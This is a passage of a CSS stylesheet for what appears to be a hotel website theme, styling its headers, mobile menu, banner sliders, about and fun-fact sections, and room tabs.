    display: none;
}

.header-style-two .header-upper .logo-outer {
    position: relative;
    float: left;
    margin-top: -45px;
}

.main-header .header-top .top-info{
    position: relative;
}

.main-header .header-top .top-info li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600;
    padding-right: 20px;
    margin-right: 15px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    opacity: .70;
}

.main-header .header-top .top-info li:before{
    position: absolute;
    right: -4px;
    top: 0;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600; 
    content: ".";
}

.main-header .header-top .top-info li:last-child:before{
    display: none;
}

.main-header .header-top .top-info li a{
    color: #ffffff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-info li a:hover{
    text-decoration:underline;
}

.header-style-two .header-top .top-right .visit-link{
    color: #ffffff;
}

.header-style-two .main-menu{
    background-color: transparent;
}

.header-style-two .main-menu:before{
    display: none;
}

.header-style-two .social-icon-one li a{
    font-size: 16px;
}

.header-style-two .nav-outer .outer-box{
    padding: 27px 0;
}

.header-style-two .main-menu .navigation{
    padding-left: 60px;
}

.header-style-two .main-menu .navigation > li{
    padding: 30px 0;
}

/*** 

====================================================================
                Sticky Header
====================================================================

***/

.sticky-header{
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: -1;
    background: #ffffff;
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -o-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -webkit-transition: top 300ms ease;
    -moz-transition: top 300ms ease;
    -ms-transition: top 300ms ease;
    -o-transition: top 300ms ease;
    transition: top 300ms ease;
}

.fixed-header .sticky-header{
    opacity:1;
    z-index: 99999;
    visibility:visible;
}

.fixed-header .sticky-header .logo{
    padding: 10px 0;
}

.sticky-header .main-menu{
    background-color: transparent;
    margin-left: 0;
}

.sticky-header .main-menu .navigation > li{
    margin-left: 32px !important;
    padding: 0 !important;
    margin-right: 0;
    background-color: transparent;
}

.sticky-header .main-menu:after,
.sticky-header .main-menu:before,
.header-style-two .auto-container:before,
.sticky-header .main-menu .navigation > li.dropdown > a:after,
.sticky-header .main-menu .navigation > li:before{
    display: none;
}

.sticky-header .main-menu .navigation > li > a{
    padding:20px 0px !important;
    line-height:30px;
    font-size:17px;
    font-weight:500;
    color:#222222;
    text-transform:capitalize;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a{
    opacity:1;
}

/*** 

====================================================================
                Mobile Menu
====================================================================

***/

.nav-outer .mobile-nav-toggler{
    position: relative;
    float: right;
    font-size:20px;
    cursor: pointer;
    margin:35px 0px 0px;
    display: none;
}

.nav-outer .mobile-nav-toggler .icon{
    position:relative;
    display:block;
}

.nav-outer .mobile-nav-toggler .line{
    position:relative;
    font-size:30px;
    line-height:7px;
    display:block;
}

.mobile-menu{
    position: fixed;
    right: 0;
    top: 0;
    width: 300px;
    padding-right:30px;
    max-width:100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
}

.mobile-menu .mCSB_inside>.mCSB_container{
    margin-right:15px;	
}

.mobile-menu .mCSB_inside>.mCSB_container.mCS_y_hidden{
    margin-right:0px;	
}

.mobile-menu .nav-logo{
    position:relative;
    padding:30px 25px;
    text-align:left;	
}

.mobile-menu-visible{
    overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
    opacity: 1;
    visibility: visible;
}

.mobile-menu .menu-backdrop{
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(222,158,83,0.90);
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .menu-box{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    background: #202020;
    padding: 0px 0px;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    border-radius: 0px;
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
}

.mobile-menu-visible .mobile-menu .menu-box{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .close-btn{
    position: absolute;
    right: 10px;
    top: 10px;
    line-height: 30px;
    width: 24px;
    text-align: center;
    font-size: 20px;
    color: #ffffff;
    cursor: pointer;
    z-index: 10;
    -webkit-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    transform:rotate(45deg);
    -webkit-transition:all 0.9s ease;
    -moz-transition:all 0.9s ease;
    -ms-transition:all 0.9s ease;
    -o-transition:all 0.9s ease;
    transition:all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn{
    -webkit-transform:rotate(315deg);
    -ms-transform:rotate(315deg);
    transform:rotate(315deg);
}

.mobile-menu .close-btn:hover{
    -webkit-transform:rotate(225deg);
    -ms-transform:rotate(225deg);
    transform:rotate(225deg);
}

.mobile-menu .navigation{
    position: relative;
    display: block;
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li{
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > ul > li:last-child{
    border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child{
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > a{
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 25px;
    font-size: 16px;
    font-weight:600;
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li ul li > a{
    font-size: 16px;
    padding-left:35px;
    text-transform: capitalize;
}

.mobile-menu .navigation li > a:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    height:0;
    border-left:5px solid #de9e53;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li.current-menu-item > a:before{
    height:100%;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:6px;
    top:6px;
    width:32px;
    height:32px;
    text-align:center;
    font-size:16px;
    line-height:32px;
    color:#ffffff;
    background:rgba(255,255,255,0.10);
    cursor:pointer;
    border-radius:2px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
    z-index:5;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open{
    -webkit-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg);	
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
    display: none;
}

.mobile-menu .social-links{
    position:relative;
    text-align:center;
    padding:30px 25px;
}

.mobile-menu .social-links li{
    position:relative;
    display:inline-block;
    margin:0px 5px 10px;
}

.mobile-menu .social-links li a{
    position:relative;
    line-height:32px;
    font-size:28px;
    color:#ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

/*** 

====================================================================
        Page Title Style
====================================================================

***/

.page-title{
    position:relative;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center;
    background-attachment: fixed;
    padding:145px 0px;
}

.page-title:before{
    position:absolute;
    content:'';
    left:0px;
    top:0px;
    width:100%;
    height:100%;
    display:block;
    background-color: #1d1f25;
    opacity: .50;
}

.page-title h1{
    position:relative;
    font-size:70px;
    font-weight:700;
    color:#ffffff;
    line-height:1em;
    z-index:99;
    letter-spacing: 5px;
    text-transform:uppercase;
}

.page-title .page-info{
    position:absolute;
    left:0px;
    bottom:0px;
    width:100%;
    z-index:1;
}

.page-info .bread-crumb{
    position:relative;
    float: right;
    padding:10px 40px;
    padding-right: 20px;
    margin-right: 20px;
    background-color: #24262d;
}

.page-info .bread-crumb:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.page-info .bread-crumb:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0px;
    width: 21px;
    background-color: #24262d;
    content: "";
}

.page-info .bread-crumb li{
    position:relative;
    display:inline-block;
    font-size:14px;
    line-height: 27px;
    color:rgba(255,255,255,0.90);
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 3px;
    margin-right:18px;
    padding-right: 18px;
}

.page-info .bread-crumb li:last-child{
    margin-right:0px;
    padding-right: 0;
}

.page-info .bread-crumb li:after{
    position:absolute;
    content:'.';
    top:0px;
    right:-4px;
    font-size:14px;
    line-height: 27px;
    font-weight:700;
}

.page-info .bread-crumb li:last-child:after{
    display:none;	
}

.page-info .bread-crumb li a{
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.page-info .bread-crumb li a:hover{
    color:#ffffff;	
}

/*** 

====================================================================
                Section Title
====================================================================

***/

.sec-title{
    position:relative;
    z-index: 1;
    margin-bottom:50px;
}

.sec-title .title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: normal;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 14px;
    letter-spacing: 0.05em;
}

.sec-title h2{
    position: relative;
    display: block;
    font-size:50px;
    line-height: 1.1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.sec-title.light h2{
    color: #ffffff;
}

/*** 

====================================================================
                Banner Section
====================================================================

***/

.banner-section{
    position: relative;
    overflow:hidden;
}

.banner-section .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section .slide-item .content-box{
    position: relative;
    height: 840px;
    width: 100%;
    display: table;
    vertical-align: middle;
}

.banner-section .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .40;
    content: "";
}

.banner-section .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section .slide-item .title{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 30px;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section .slide-item .title:before{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    top: 0;
    border-right: 22px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.banner-section .slide-item .title:after{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.banner-section .active .title{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section .slide-item h2{
    position: relative;
    display: block;
    font-size: 124px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 30px;
    object-position: 0;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active h2{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -o-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active .btn-box{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section .owl-nav{
    display: none;
}

.banner-section .owl-dots{
    position: absolute;
    right: 13%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.banner-section .owl-dot{
    position: relative;
    display: block;
    height: 20px;
    width: 20px;
    border: 6px solid #49494a;
    margin-bottom: 20px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section .owl-dot:last-child{
    margin-bottom: 0;
}

.banner-section .owl-dot.active,
.banner-section .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        Banner Section Two
====================================================================

***/

.banner-section-two{
    position: relative;
    overflow:hidden;
}

.banner-section-two .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section-two .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section-two .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section-two .slide-item .content-box{
    position: relative;
    height: 1020px;
    width: 100%;
    display: table;
    vertical-align: middle;
    text-align: center;
}

.banner-section-two .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .60;
    content: "";
}

.banner-section-two .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section-two .slide-item h2{
    position: relative;
    display: block;
    font-size: 100px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 26px;
    object-position: 0;
    text-transform: uppercase;
    margin-top: 50px;
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section-two .active h2{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section-two .slide-item .text{
    font-size: 22px;
    line-height: 40px;
    color: rgba(255,255,255,0.80);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-decoration: underline;
    margin-bottom: 40px;
    opacity: 0;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -ms-transform: translateY(100px);
    -o-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .text{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section-two .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .btn-box{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section-two .owl-nav{
    display: none;
}

.banner-section-two .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.banner-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two .owl-dot.active,
.banner-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        About Section
====================================================================

***/

.about-section{
    position: relative;
    padding: 120px 0 100px;
}

.about-section .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-section .content-column .inner-column{
    position: relative;
    margin-left: -25px;
}

.about-section .content-column .sec-title{
    margin-bottom: 40px;
}

.about-section .content-column .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 78px;
}

.about-section .image-column{
    position: relative;
    margin-bottom: 60px;
}

.about-section .image-column .inner-column{
    position: relative;
    padding-right: 115px;
}

.about-section .image-column .image-box{
    position: relative;
}

.about-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section .image-column .image img{
    display: block;
    width: 100%;
}

.about-section .image-column .image-box .title{
    position: absolute;
    left: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
}

.about-section .image-column .image-box .title:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.about-section .image-column .image-box .title:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.about-section .facts-couner{
    position: relative;
    margin: 0 -9px;
}

.about-section .counter-column{
    position: relative;
    float: left;
    width: 20%;
    padding: 0 9px;
    margin-bottom: 20px;
}

.about-section .counter-column .inner{
    position: relative;
    padding: 50px 20px;
    text-align: center;
    background-color: #f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:before{
    position: absolute;
    right: 0;
    top: 0;
    border-left: 20px solid transparent;
    border-top: 20px solid #ffffff;
    content: "";
}

.about-section .counter-column .icon-box{
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}

.about-section .counter-column .icon-box .icon{
    position: relative;
    display: inline-block;
    font-size: 50px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 400;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .icon-box .icon{
    color: #ffffff;
}

.about-section .counter-column .count-box{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    margin-bottom: 3px;
    letter-spacing: 0.03em;
}

.about-section .counter-column .count-text{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .count-text{
    color: #ffffff;
}

.about-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .counter-title{
    color: #ffffff;
}

/*** 

====================================================================
        About Section Two
====================================================================

***/

.about-section-two{
    position: relative;
    padding: 120px 0 0px;
}

.about-section-two .title-box{
    position:relative;
    margin-bottom:50px;	
}

.about-section-two .title-box .sec-title{
    margin-bottom:0;	
}

.about-section-two .title-box .link-box{
    position:relative;
    text-align:right;
    padding-top:30px;
}

.about-section-two .content-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .content-column .inner-column{
    position: relative;
    padding-left: 50px;
}

.about-section-two .content-column .sec-title{
    margin-bottom: 35px;
}

.about-section-two .content-column .sec-title h2{
    line-height: 1.2em;
}

.about-section-two .content-column .text{
    position:relative;
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
}

.about-section-two .content-column .text p{
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 30px;
}

.about-section-two .image-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .image-column .inner-column{
    position: relative;
}

.about-section-two .image-column .image-box{
    position: relative;
}

.about-section-two .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section-two .image-column .image img{
    display: block;
    width: 100%;
}

.about-section-two .fun-fact-section{
    position:relative;
    background:none;
    padding:0px 0px;
    margin-top:-220px;
    overflow:hidden;
}

.about-section-two .fun-fact-section .inner-container{
    position:relative;
    padding:40px 0px;
    padding-left:290px;
    margin-left:250px;
    background:#24262d;
}

.about-section-two .fun-fact-section .inner-container:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    width:3000px;
    height:100%;
    background:#24262d;	
}

/*** 

====================================================================
        About Page Section
====================================================================

***/

.about-page-section{
    position: relative;
    padding: 120px 0 0;
}

.about-block{
    position: relative;
    margin-bottom: 70px;
}

.about-block .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .content-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.about-block .content-column .sec-title{
    position: relative;
    margin-bottom: 37px;
}

.about-block .content-column .sec-title h2{
    line-height: 1.1em;
}

.about-block .content-column .text-box{
    position: relative;
}

.about-block .content-column .text-box p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.about-block .content-column .text-box p:last-child{
    margin-bottom: 0;
}

.about-block .image-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .image-column .image{
    position: relative;
    margin-bottom: 0;
    padding-top: 10px;
}

.about-block .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.about-block.style-two .content-column{
    order: 2;
}

.about-block.style-two .content-column .inner-column{
    position: relative;
    padding-right: 0px;
    padding-left: 70px;
}

/*** 

====================================================================
        Intro Section
====================================================================

***/

.intro-section{
    position: relative;
    padding: 120px 0 90px;
    text-align: center;
}

.intro-section .sec-title{
    margin-bottom: 40px;
}

.intro-section .sec-title h2{
    line-height: 1.2em;
}

.intro-section .text{
    position: relative;
    font-size: 22px;
    line-height: 40px;
    color: #6c6d70;
    font-weight: 400;
    max-width: 1000px;
    margin: 0 auto 50px;
}

.intro-section .image-column{
    position: relative;
    margin-bottom: 30px;
}

.intro-section .image-column .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.intro-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.intro-section .image-column .image:hover img{
    opacity: .50;
}

/*** 

====================================================================
        Fun Fact Section
====================================================================

***/

.fun-fact-section{
    position: relative;
    background-color: #24262d;
    padding: 30px 0;
}

.fun-fact-section .title-column{
    position:relative;
    margin-bottom:50px;	
}

.fun-fact-section .title-column .sec-title{
    margin:0;
    padding:70px 0px 30px;
}

.fun-fact-section .title-column .sec-title h2{
    color:#ffffff;	
}

.fun-fact-section .facts-couner{
    position: relative;
}

.fun-fact-section .counter-column{
    position: relative;
}

.fun-fact-section .counter-column .inner{
    position: relative;
    padding: 70px 15px;
}

.fun-fact-section .counter-column .icon-box{
    position: relative;
    font-size:52px;
    color: #ffffff;
    line-height:1em;
    margin-bottom:22px;
}

.fun-fact-section .counter-column .count-box{
    position: relative;
    font-size: 60px;
    line-height: 50px;
    color: #ffffff;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 15px;
}

.fun-fact-section .counter-column .count-text{
    position: relative;
    font-size: 60px;
    line-height: 0.8em;
    color: #ffffff;
    font-weight: 400;
}

.fun-fact-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 1em;
    color: #fff;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
}

/*** 

====================================================================
                Room Section
====================================================================

***/

.room-section{
    position: relative;
    padding: 120px 0 0;
    background-color: #f7f5f1;
}

.room-section:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-image: url(assets/images/icons/pattern-1.jpg);
    content: "";
    opacity: 0.05;
}

.room-detail-tabs{
    position: relative;
}

.room-detail-tabs .tabs-box{
    position: relative;
}

.room-detail-tabs .tab-btns{
    position: relative;
    left:0;
    top:0;
    width:100%;
    display: table;
    margin-bottom:60px;
}

.room-detail-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    width:20%;
    vertical-align: middle;
    background-color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 25px 15px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.room-detail-tabs .tab-btns li:before{
    position: absolute;
    right: 0;
    top:0px;
    border-right: 18px solid #ffffff;
    border-bottom: 21px solid transparent;
    content: "";
}

.room-detail-tabs .tab-btns li:last-child:before{
    border-right: 18px solid #f7f5f1;
}

